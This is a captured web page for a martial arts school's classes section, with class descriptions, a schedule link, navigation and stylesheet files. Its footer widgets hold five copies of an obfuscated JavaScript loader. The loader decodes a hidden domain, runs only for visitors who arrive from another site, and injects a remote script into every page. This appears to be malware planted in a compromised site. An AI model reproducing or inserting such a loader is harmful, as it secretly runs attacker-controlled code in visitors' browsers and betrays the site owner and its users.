<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Hard</span></li>
</ul>
<span class="wtrShtBoxedClassesTime wtrShtBoxedClassesAnimate"><i class="fa fa-clock-o"></i> 90 min</span>
</div>
<p class="wtrShtBoxedClassesDesc">Historically developed from karate, Muay Thai, and Western boxing, kickboxing is a method of self-defence that uses striking (kicking and punching). Kickboxing is practised for self-defence, general fitness, or as a contact sport.</p>
</div></div>
</div></div>
<div class="wtrShtBoxedClassesSpace wtrShtBoxedClassesCoOneHalf  wtrShtBoxedClassesSpaceSec clearfix"><div class="wtrShtBoxedClassesColOne clearfix">
<a href="/classes-item/private-classes/" class="wtrShtBoxedClassesColTwo wtrShtBoxedClassesImgContainer"><span class="wtrShtBoxedClassesElements wtrShtBoxedClassesAnimate"></span><span class="wtrShtBoxedClassesOverlay wtrShtBoxedClassesAnimate"></span><span></span><img src="/wp-content/uploads/2015/09/Womaas-Sunday-59-of-1091-512x512.jpg" alt=""></a><div class="wtrShtBoxedClassesColTwoSec"><div class="wtrShtBoxedClassesContainer">
<h3 class="wtrShtBoxedClassesHeadline"><a href="/classes-item/private-classes/" class="wtrClassHeadNameJs">Private Classes.</a></h3>
<div class="wtrShtBoxedClassesInfo clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Very hard</span></li>
</ul>
<span class="wtrShtBoxedClassesTime wtrShtBoxedClassesAnimate"><i class="fa fa-clock-o"></i> 60 min</span>
</div>
<p class="wtrShtBoxedClassesDesc">Private classes one to one.</p>
</div></div>
</div></div>
</div>
<div class="vc_empty_space" style="height: 60px"><span class="vc_empty_space_inner"></span></div>
		</div> 
	</div> </div></div></div></div>
<div class="wtrContainer wtrContainerColor wtrPost wtrPage"><div class="wtrInner clearfix"><section class="wtrContentCol wtrContentNoSidebar clearfix"><div class="wtrPageContent clearfix"></div></section></div></div>
<div id="SCHEDULE" class="wtrSht wtrStandardRow wtrNoAboveMenuRow wtrShtFullWidthSection wtrAutoHeightColumns  "><div class="wtrContainer wtrContainerColor wtrPost wtrPage" style="background-color: #ffffff"><div class="wtrInner  clearfix"><div class="wtrPageContent vcRow wtrNoMargin clearfix">
	<div class="wtrStandardColumn vc_col-sm-4 wtrNoRoundedCornersColumn vc_col-sm-12 wpb_column vc_column_container wtrCustomeImgPromoSchedule">
		<div class="wpb_wrapper  ">
			<div class="vc_empty_space" style="height: 65px"><span class="vc_empty_space_inner"></span></div>
<h4 style="color: #8c8c8c;text-align: left;font-family:Exo;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1442337616605">CHECK OUT</h4>
<h3 style="font-size: 40px;color: #555555;text-align: left;font-family:Exo;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1442337634855">Class schedule</h3>
<p style="text-align:left;"><a style="margin:20px 0px 0px 0px;" class="wtrButtonStd wtrButtonRad  wtrButtonNoFullWidth wtrButtonTrans normal orange wtrButtonAnim wtrButtonHoverAnim wtrOpacityNone  wtr_animate " data-animate="fadeInLeft" data-animate-delay="600" href="/schedule/">VIEW SCHEDULE</a></p>
		</div> 
	</div> 
	<div class="wtrStandardColumn vc_col-sm-8 wtrNoRoundedCornersColumn vc_col-sm-12 wpb_column vc_column_container wtrCustomeImgPromoSchedule wtrOpacityNone  wtr_animate " data-animate="fadeInUp" data-animate-delay="400">
		<div style="background:url(/wp-content/uploads/2015/08/class-schedule-2.png); background-repeat: no-repeat;" class="wpb_wrapper  ">
			<div class="vc_empty_space" style="height: 250px"><span class="vc_empty_space_inner"></span></div>
		</div> 
	</div> </div></div></div></div>
<div class="wtrContainer wtrContainerColor wtrPost wtrPage"><div class="wtrInner clearfix"><section class="wtrContentCol wtrContentNoSidebar clearfix"><div class="wtrPageContent clearfix"></div></section></div></div>
<div id="CLASSES-TIMES" class="wtrSht wtrStandardRow wtrNoAboveMenuRow wtrShtFullWidthSection wtrNoAutoHeightColumns displaynone "><div class="wtrContainer wtrContainerColor wtrPost wtrPage" style="background-color: #ffffff"><div class="wtrInner  clearfix"><div class="wtrPageContent vcRow wtrMargin clearfix">
	<div class="wtrStandardColumn  wtrNoRoundedCornersColumn vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper  ">
			<div class="vc_empty_space" style="height: 50px"><span class="vc_empty_space_inner"></span></div>
<div class="wtrSht wtrRowInner wtrNoAutoHeightColumns wtrMargin  "><div class="wtrPageContent vcRow clearfix">
	<div class="wtrInnerColumn vc_col-sm-6 wtrNoRoundedCornersColumn vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper  ">
			<ul class="wtrSht wtrShtClassesList ">
<li class="wtrShtClassesListItem  clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Very hard</span></li>
</ul>
<h3 class="wtrShtClassesListTittle"><a href="/classes-item/private-classes/" class="wtrClassHeadNameJs">Private Classes.</a></h3>
<div class="wtrShtClassesListItemRight">
<span class="wtrShtClassesListKcallInfo"> kcal<i class="fa fa-refresh"></i></span><span class="wtrShtClassesListTimeInfo">60 min<i class="fa fa-clock-o"></i></span>
</div>
</li>
<li class="wtrShtClassesListItem  clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Hard</span></li>
</ul>
<h3 class="wtrShtClassesListTittle"><a href="/classes-item/kickboxing/" class="wtrClassHeadNameJs">Kickboxing</a></h3>
<div class="wtrShtClassesListItemRight">
<span class="wtrShtClassesListKcallInfo"> kcal<i class="fa fa-refresh"></i></span><span class="wtrShtClassesListTimeInfo">90 min<i class="fa fa-clock-o"></i></span>
</div>
</li>
<li class="wtrShtClassesListItem  clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Very hard</span></li>
</ul>
<h3 class="wtrShtClassesListTittle"><a href="/classes-item/senior-ju-jutsu/" class="wtrClassHeadNameJs">Senior Ju-jutsu</a></h3>
<div class="wtrShtClassesListItemRight">
<span class="wtrShtClassesListKcallInfo"> kcal<i class="fa fa-refresh"></i></span><span class="wtrShtClassesListTimeInfo">90 min<i class="fa fa-clock-o"></i></span>
</div>
</li>
</ul>
		</div> 
	</div> 
	<div class="wtrInnerColumn vc_col-sm-6 wtrNoRoundedCornersColumn vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper  ">
			<ul class="wtrSht wtrShtClassesList ">
<li class="wtrShtClassesListItem  clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Normal</span></li>
</ul>
<h3 class="wtrShtClassesListTittle"><a href="/classes-item/junior-kenpo/" class="wtrClassHeadNameJs">Junior Kenpo</a></h3>
<div class="wtrShtClassesListItemRight">
<span class="wtrShtClassesListKcallInfo"> kcal<i class="fa fa-refresh"></i></span><span class="wtrShtClassesListTimeInfo">90 min<i class="fa fa-clock-o"></i></span>
</div>
</li>
<li class="wtrShtClassesListItem  clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Normal</span></li>
</ul>
<h3 class="wtrShtClassesListTittle"><a href="/classes-item/junior-ju-jutsu/" class="wtrClassHeadNameJs">Junior Ju-jutsu</a></h3>
<div class="wtrShtClassesListItemRight">
<span class="wtrShtClassesListKcallInfo"> kcal<i class="fa fa-refresh"></i></span><span class="wtrShtClassesListTimeInfo">60 min<i class="fa fa-clock-o"></i></span>
</div>
</li>
<li class="wtrShtClassesListItem  clearfix">
<ul class="wtrShtBoxedClassesSkill clearfix wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot active wtrRadius100">
<li class="wtrShtBoxedClassesSkillDot wtrLastSkillDot wtrRadius100">
<li class="wtrTooltip wtrRadius3"><span class="wtrTooltipContent">Very hard</span></li>
</ul>
<h3 class="wtrShtClassesListTittle"><a href="/classes-item/senior-kenpo/" class="wtrClassHeadNameJs">Senior Kenpo</a></h3>
<div class="wtrShtClassesListItemRight">
<span class="wtrShtClassesListKcallInfo"> kcal<i class="fa fa-refresh"></i></span><span class="wtrShtClassesListTimeInfo">90 min<i class="fa fa-clock-o"></i></span>
</div>
</li>
</ul>
		</div> 
	</div> </div></div>
<div class="vc_empty_space" style="height: 50px"><span class="vc_empty_space_inner"></span></div>
		</div> 
	</div> </div></div></div></div>
<div class="wtrContainer wtrContainerColor wtrPost wtrPage"><div class="wtrInner clearfix"><section class="wtrContentCol wtrContentNoSidebar clearfix"><div class="wtrPageContent clearfix"></div></section></div></div>
<div class="wtrSht wtrStandardRow wtrNoAboveMenuRow wtrShtFullWidthSection wtrShtFullWidthSectionNoInner wtrNoAutoHeightColumns  "><div class="wtrContainer wtrContainerColor wtrPost wtrPage" style="background-color: #ffffff"><div class=" clearfix"><div class="wtrPageContent vcRow wtrMargin clearfix">
	<div class="wtrStandardColumn  wtrNoRoundedCornersColumn vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper  ">
			<hr class="wtrHrDivider center" style="width:100%;height:6px; background:#dedede;color:#dedede;">
		</div> 
	</div> </div></div></div></div>
<div class="wtrContainer wtrContainerColor wtrPost wtrPage"><div class="wtrInner clearfix"><section class="wtrContentCol wtrContentNoSidebar clearfix"><div class="wtrPageContent clearfix"></div></section></div></div>
<div id="AREYOUREADY" class="wtrSht wtrStandardRow wtrNoAboveMenuRow wtrShtFullWidthSection wtrAutoHeightColumns  "><div class="wtrSht wtrShtImageBg" style="background:url(/wp-content/uploads/2015/08/eastcoast-martial-arts-background-02-dark.jpg); background-attachment: scroll; background-repeat: no-repeat; height: auto; position: relative; background-repeat: repeat-y; background-position: 0% 0; background-position-x: center !important; background-size: cover;" data-stellar-background-ratio="0.5"><div class="wtrInner  clearfix"><div class="wtrPageContent vcRow wtrMargin clearfix">
	<div class="wtrStandardColumn  wtrNoRoundedCornersColumn vc_col-sm-12 wpb_column vc_column_container ">
		<div class="wpb_wrapper  ">
			<div class="vc_empty_space" style="height: 80px"><span class="vc_empty_space_inner"></span></div>
<h2 style="font-size: 42px;color: #ffffff;line-height: 1;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1442845611895">Are you ready to Join?</h2>
<h4 style="color: #ababab;line-height: 1;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1442845707950">Sign up for free membership.</h4>
<p style="text-align:center;"><a style="margin:30px 0px 0px 0px;" class="wtrButtonStd wtrButtonRad  wtrButtonNoFullWidth wtrButtonTrans big white wtrButtonAnim wtrButtonHoverAnim wtrOpacityNone  wtr_animate " data-animate="fadeIn" data-animate-delay="600" href="/profile/new-user/">Join now</a></p>
<div class="vc_empty_space" style="height: 80px"><span class="vc_empty_space_inner"></span></div>
		</div> 
	</div> </div></div></div></div>
<div class="wtrContainer wtrContainerColor wtrPost wtrPage">
<div class="wtrInner clearfix">
<section class="wtrContentCol wtrContentNoSidebar clearfix"><div class="wtrPageContent clearfix">
			</div>
	</section>																	</div>
		</div>
	</main>
			<footer class="wtrFooter clearfix "><div class="wtrFooterContainer wtrFooterColor wtrFooterWdg  "><div class="wtrInner clearfix">
<div class="wtrColOne wtrFullWidthWidget">
<div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div>
<div class="wtrFooterDivider"></div>
</div>
<div class="wtrColOneFourth "><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div>
<div class="wtrColOneFourth "><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div>
<div class="wtrColOneFourth "><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div>
<div class="wtrColOneFourth wtrLastCol"><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div>
</div></div>
<div class="wtrCopyright wtrCopyrightColor"><div class="wtrInner clearfix">
<div class="wtrColOneTwo wtrCopyBoxOne"><p>Copyright 2015 East Coast Martial Arts</p></div>
<div class="wtrColOneTwo wtrLastCol wtrAlignRight wtrCopyBoxTwo"><div class="wtrQuickContactInfo clearfix">
<div class="wtrColOneTwo  wtrAlignRight wtrCopyBoxTwoOne"><a><span class="__cf_email__" data-cfemail="83eaede5ecc3e8e6edf3ecadeae6">[email&#160;protected]</span></a></div>
<div class="wtrColOneTwo  wtrLastCol wtrAlignRight wtrCopyBoxTwoTwo">Website by <a href="https://brightwood.ie/">Brightwood Creative</a>
</div>
</div></div>
</div></div></footer><div class="wtrSmartNavigation">
<div id="dl-menu" class="dl-menuwrapper">
<ul id="menu-main-menu-1" class="dl-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-has-children menu-item-20">
<a href="/classes/">Classes</a>
<ul class="dl-submenu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5753"><a href="/classes-item/junior-kenpo/">Junior Kenpo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5754"><a href="/classes-item/senior-kenpo/">Senior Kenpo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5752"><a href="/classes-item/junior-ju-jutsu">Junior Ju-Jutsu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5755"><a href="/classes-item/senior-ju-jutsu/">Senior Ju-jutsu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5757"><a href="/classes-item/kickboxing/">Kickboxing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5758"><a href="/classes-item/Private-Classes/">Private Classes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6148"><a href="/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5700"><a href="/schedule/">Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6066"><a href="/media/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="/contact/">Contact</a></li>
</ul>
<a class="dl-trigger wtrAnimation wtrRadius2"><i class="fa fa-bars"></i></a>
</div> </div>		</div>
	</div>
	        <span class="ssp-id" style="display:none">14</span>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var wtr_google_maps = {};</script><link rel="stylesheet"  href="https://fonts.googleapis.com/css?family=Exo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js" ></script>
<script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js" ></script>
<script type="text/javascript" >
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text directionltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js" ></script>
<script type="text/javascript" >
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" >
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js" ></script>
<script type="text/javascript" src="/wp-content/plugins/simply-static-pro/assets/ssp-form-webhook-public.js" ></script>
<script type="text/javascript" src="/wp-content/themes/symetrio-theme/assets/js/modernizr.custom.js" ></script>
<script type="text/javascript" >
/* <![CDATA[ */
var wtr_countdown_name = {"y":"Years","m":"Minutes","w":"Weeks","d":"Days","h":"Hours","s":"Seconds"};
var wtr_onepage_stettings = {"verticalCentered":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/symetrio-theme/assets/js/all_js.js" ></script>
<script type="text/javascript" >
/* <![CDATA[ */
var wtr_main_theme_data = {"theme_url":"\/wp-content\/themes\/symetrio-theme","google_map_api_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/symetrio-theme/assets/js/main.js" ></script>
<script type="text/javascript" src="/wp-content/plugins/wonster-shortcodes-2-symetrio/assets/js/libs-shortcodes.js" ></script>
<script type="text/javascript" src="/wp-content/plugins/wonster-shortcodes-2-symetrio/assets/js/shortcodes.js" ></script>
<script type="text/javascript" >
/* <![CDATA[ */
var wtr_classes_schedule_param = {"ajax_url":"\/wp-admin\/admin-ajax.php","plugin_path":"\/wp-content\/plugins\/wonster-classes-schedule-symetrio\/"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wonster-classes-schedule-symetrio/assets/js/public-scripts.js" ></script>
<script type="text/javascript" src="/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" ></script>
<script></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e732819e334b41f4b1d66d890502ef32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.kenpo.ie/wp-content/themes/symetrio-child/style.css
body_size: -337
content:
/*
Theme Name: Symetrio Child
Description: Child theme for the Symetrio
Author: Wonster
Template: symetrio-theme
*/

--- FILE ---
content_type: text/css
request_url: https://www.kenpo.ie/wp-content/themes/symetrio-theme/assets/css/widgets.css
body_size: 6251
content:
/**
 * @package Energizo
 * @author Wonster
 * @link http://wonster.co/
 * @WordPress and Wonster widgets CSS
 */




/* Footer Widgets */


	.wtrFooterWdg .widget{
		margin-bottom: 30px;
	}

	.wtrFooterWdg .widget h6{
		font-size: 20px;
		font-weight: bold;
		text-transform: uppercase;
		margin-bottom: 25px;
	}

	.wtrFooterWdg .widget h6{
		font-size: 20px;
		font-weight: bold;
		text-transform: uppercase;
		margin-bottom: 25px;
	}


	/* Text widget */


	.wtrFooterWdg .widget_text,
	.wtrFooterWdg .widget_text p
	.wtrFooterWdg .widget_text a{
		line-height: 1.4;
	}

	.wtrFooterWdg .widget_text p{
		margin: 0 !important;
	}

	.wtrFooterWdg .widget_text a{
		font-weight: bold;
	}

	.wtrFooterWdg .widget_text a:hover{
		text-decoration: underline;
	}


	/* Promo box */


	.wtrFooterWdg .wtrColOne .widget_wtrwidgetpromo {
		width: 70%;
		margin: 0px auto;
		padding-bottom: 40px;
	}

	.wtrFooterWdg .widget_wtrwidgetpromo{
		text-align: center;
	}

	.wtrFooterWdg .wtrWidgetPromoButton{
		margin-top: 30px;
	}

	.wtrFooterWdg .wtrWidgetPromoButton .wtrDefStdButton:active{
		position: relative !important;
		right: 0px;
		top: 1px;
	}

	.wtrFooterWdg .widget_wtrwidgetpromo,
	.wtrFooterWdg .widget_wtrwidgetpromo p{
		line-height: 1.4;
	}


	/* Search */


	.wtrFooterWdg .widget_search{
		position: relative;
	}

	.wtrFooterWdg .widget_search input[type="submit"]{
		display: none;
	}

	.wtrFooterWdg .widget_search input[type="text"]{
		border-width: 0;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		font-size: 14px;
		padding: 12px 36px 12px 12px;
		font-weight: bold;
		width: 100%;
		-webkit-border-radius:	3px;
		-moz-border-radius:		3px;
		border-radius:			3px;
	}

	.wtrFooterWdg .widget_search label{
		position: absolute;
		width:25px;
		height: 25px;
		bottom: 6px;
		right: 5px;
		white-space: nowrap;
		overflow: hidden;
		cursor: pointer;
	}

	.wtrFooterWdg .widget_search label:before{
		font-family: FontAwesome;
		content: '\f002';
		font-size: 22px;
		margin-right: 50px;
	}


	/* Wonster Tags */


	.wtrFooterWdg .wtrWidgetTags{}
	.wtrFooterWdg .wtrWidgetTagsContainer{
		margin: 0;
		padding: 0;
	}

	.wtrFooterWdg .wtrWidgetTagItem{
		float: left;
	}

	.wtrFooterWdg .wtrWidgetTagItemLink{
		display: block;
		padding: 8px 10px;
		margin: 0 0 4px 4px;
		font-size: 16px;
		font-weight: bold;
	}

	.wtrFooterWdg .wtrWidgetTagItemLink:hover{}


	/* Open Hours */


	.wtrFooterWdg .wtrWidgetOpenHours{}
	.wtrFooterWdg .wtrWidgetOpenHoursContainer{}

	.wtrFooterWdg .wtrWidgetOpenHoursItem{
		border-top-style: solid;
		border-top-width: 1px;
		padding: 0px 20px 20px 0px;
		position: relative;
	}

	.wtrFooterWdg .wtrWidgetOpenIcon{
		font-size: 16px;
		border-radius: 2px;
		padding: 5px;
		width: 25px;
		text-align: center;
		margin-right: 0px;
		position: absolute;
		bottom: 20px;
		top: 0px;
	}

	.wtrFooterWdg .wtrWidgetOpenHoursMeta {
		margin-left: 40px;
	}

	.wtrFooterWdg .wtrWidgetOpenHoursDay {
		margin: 3px 0 2px 0;
		font-size: 18px;
	}

	.wtrFooterWdg .wtrWidgetOpenHoursTime {
		display: block;
		width: 100%;
		font-size: 14px;
	}



	/* Twitter */


	.wtrFooterWdg .wtrWidgetTwitterStream {
		list-style: none;
	}

	.wtrFooterWdg .wtrWidgetTwitterStreamItem{
		margin-bottom:20px;
		position: relative;
	}

	.wtrFooterWdg .wtrWidgetTwitterStreamItem:before {
		content: "\f099";
		font-family: FontAwesome;
		position: absolute;
		font-weight: normal;
		font-style: normal;
		display: inline-block;
		text-decoration: inherit;
		top: 0px;
		font-size: 20px;
	}

	.wtrFooterWdg .wtrWidgetTwitterStreamItemTittle {
		font-weight: bold;
		font-size:14px;
		padding-left: 30px;
		line-height: 1.3;
	}

	.wtrFooterWdg .wtrWidgetTwitterStreamItemTittle a {
		font-weight:normal;
		margin:5px 0px 0px;
		font-size:14px;
		display: inline-block;
	}

	.wtrFooterWdg .wtrWidgetTwitterStreamItemTittle a:hover { text-decoration:underline; }
	.wtrFooterWdg .wtrWidgetTwitterStreamItem .wtrWidgetTwitterStreamItemDate {
		font-size:14px;
		margin-top: 5px;
		display: block;
		padding-left: 30px;
	}


	/* Newsletter */


	.wtrFooterWdg .wtrWidgetNewsletterUi{
		position: relative;
	}

	.wtrFooterWdg .wtrWidgetNewsletterInput{
		border-width: 0;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: 	border-box;
		box-sizing: 		border-box;
		font-size: 14px;
		padding: 12px 60px 12px 12px;
